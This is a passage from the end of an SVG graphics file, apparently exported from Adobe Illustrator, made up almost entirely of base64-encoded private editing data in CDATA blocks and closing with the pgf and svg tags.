eqJMzeWFayNWh83KMKWRXIyAmwEviykXmnYxh0xMHUEfD+VotaQ+foWYaoxQwPyacxwY3pyP/WOL
txpvijAN6o3+t/yMicHyEXFTCaZFQ1CcabGlHwkxRXXfwiUOtJLPtC1VR7DaF2daKPRwTmYXYGuA
zx30JxKEebMl3NzRF3nPl8NE32PjK7GZLZpRQNEePVwLzDYJ+jz0841O+rCGjPZwN8+cRJyY3ugU
pk0CoQas6DSIU8VMPnFSwd4MaCf4wCbZCIk4JOk+tUq0SXAmizcqpwTaJA9suryqMgsK6MpUZlEa
ScpLp1aJDt1dZRbAoKMmBU0Kdce7efIJVJpMhiYhJY2y+cQ79FLbPzpqDXF3qqssijTpLkuLv14U
C11VlpbGKNUo8TixuiYBbSmep0W25y43lqeuCp9JG/fwunBfM+UxVwLQLiu4+lomBjspvOryxqFT
q+yGQwVoJMnwstJTnknhmZtoGUzi3ZVxD4HdhI+sVd1rPSk8GFnm3qIJUYDPXkIrdFecKF5Mzmu5
vytOwgESjo9xk0YEjljnuKp6B+IaBn+ZjzzH+Rrm0VNvAnAnto7RiZV8+TpOy/hxfvmQHarHJxpV
8Z/uEgh24bN6e0Sk9pM5MRA/HFQHJLurZ/FEWTZpJJMqjFVE1T0HrCbx8C+rolTsWNYa5zSJlapP
nlazVq1KKODOoADKyb7nSgIKKFfSWGb8mJP3VVEeqKN4MvDqGgtWmVFBTK6KjpmPrpUgxttVnpOY
LJZHeSe5J5dPSky2no4qidX8nyLE7uDCQtYhKbEHUYBKMYCK7yERA4gpwgBKZKcrQAEqxQDex5PV
oACVYgDZNxyqRwEqxQCiqPXDKEDOVJHwMPl5sOpQgEoxgFBij6MAGXlK6w0uxkotClApBpD2kR9C
AYo06Q4DyD6vJNpz36vni/Ipr8j2TFE+Vl/+w6J8d1GF/6Qon1xFttcU5SMwI9IGyvNF+TRGAavw
5UX57usj/xdF+cTrI7+yKJ+i+pXPFOVjRxVgo4KijSJFJAcNFq/q9/zdUJVX3A2lsK6foruhnq7r
x+raC+6GEqvrpy5P6dG6ftJV/R66G0qgrp90VEjYE1df10948kneDfVAXT/5mfyKun7SmSF05OrJ
un5ySK4XBXQlq/ppjKoCuqJ1/aS7xotdPFzXj9OQu6p+D1QAEazrJ90hoQzVR+r6CcIRpW41Vy4Y
xUhZwbugH6jrJ33zF30m/mRdP8mNLod2sRfU9ZMOC6u6gUqirp+0qyuYBf1AXT8hmCSz9J6rx/cC
zLuqun7SVGCc/xV1/aQPVDSK6TwDfOcjUh+t6ydgarKq+rGrM2BP1PXjLUOMW9WPc2eXangKRtf1
k8W9vqSun3RVP3omP1nXTzrhmoVIfaquH4PfEpqLvHuuHq7rJy1AZMG+oK6fxFq77Hwvqsdnk6ai
uB6fTDk5xfX4nqrrR1MRXD5q0Rx3df0kcA+y2bZrtXX9pC15eOPBK+r6ie3h/fuTxMfwWwrMeeok
UW4ZytX1kz5v5mYRPF7Xjyttvrf4aD0+dUka4vX4XrB86Kp+z9fjUwJikru94T5XQ10pPj4i9bm6
fpzA9l1VPwIx9HxdPxoqJVVX9Om6ftJmjsgcU13XT7qq39O3NpF1/Z6M9Sms66cA9w==
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	G4I1D7TGn1gbpVTbK9OGc9LtYe3IJf/V1YuzSCwmxuf2gMXGbqd2ZMlWSLTh6BGfVLw2kGuf34ql
IeR8akYsnQnXc0lmMMFdcImLtoHWlijhM+CxICORqT+G2Ied2qU/n7JPB/nbvFjLjSsRPRkyCKSp
SBIR4q/8cfPUCeiExigEnng1dAJyuQdPqIZO0OFQ4WNJNC6KDib5x5KsB8fchn7Ai+nDAOobjCqw
vu1Z6GODNwf7wcZPYxKgtwy8JKhXiJR5qB7gTEbnAAe0UuGfLRvn6BSsHSjbFul6g0kcJb0NRx2d
j2fhvIRTqeUmQRSpMhRbiyS7bPUQWR8rylianskDZqvTT1jjXSf74C6VjqlOwr87hKG9eK+1hMcJ
L+llFFu1BHPWELg2DevieBTeaIyZzs3wXRitmvDkqOth5q93fJukyZjEcOKjQ5F+NmAiFaKnyruT
RE20clCvvLupaf+OoYSGMXQ53z1UdOkdnRLA04R3H/3JT5AoxP6C4M8RSXG6RAM/oo/xRxj9ycMe
fXinOI1JGPnYWIr8zkBFGX8CVF9GQVGUil0Mo6IhLzhh8CpslMrYxTD1mawNKNQx+Gf4DqMPYw/9
yct+r77xw+/8TGvA2qfa08Jn/WEubw9bcbxQ74ep4OZfAFsvokE4Q110nGJEoCD//1jf/2tjfYf/
k9TEQGfKHs+0sF+xzxw1RiP4prO+3o7whcA0u95872vz/12fNZ5/xH8Y+A/+G4r883jD/7yBAPgj
AL+tLTQW9O4/j/VfDewuU3fmfM1/L6/fh/38/L//ovCrQb3WK+f/Rf8R707Bu7F/FtAabAreBo+s
8KBzClo41WD/MuB/g/8B/zQ0mCsUwLyAtSsYigTDPvQB83q94EME8wT9qGng9bkGI9sJ/vhf8EcF
fPgBX/3PPw/2r/7vY4z9W0G6bU3A5woGQt5/Tn/4358mFHaFvWHPP6fXS3yoacKYyxfBguArj8sb
DAb/0V94wq6Qz+f/R//IE3J5Qp7Iv6UmFCLedXoCriAWAe/4wbt+P+sLH/Eu/aOcBrTA6fe6fH4g
1JoGtSDCogq+8vCoohawqVLvsppCPaKbS39BkaN/RHUaNAU2wxdGUqlp6BeoRtcYqqhjbKpU15kf
keJZQjqRgA90KRSh2x8JwQ6FsX9eDP3fEvYS8wKK6EuvC/OHIswvaKlQVAmxUaNY09BypV5AX3HZ
gjbTbENBki1oN80W/JbLlh5ipjP0NKA6zHzh580Lqk05zmyrab6EFwia+LUssf7AakSrxAlsAmNz
vll3z/PvX7AaN5f5/7X+N9/vD9f5dX0ET/5tzuvL9XBe/7tsD/8DvwE/oV4H67qBa/4fS8RH5Q==
	]]>
</i:pgf>
</svg>
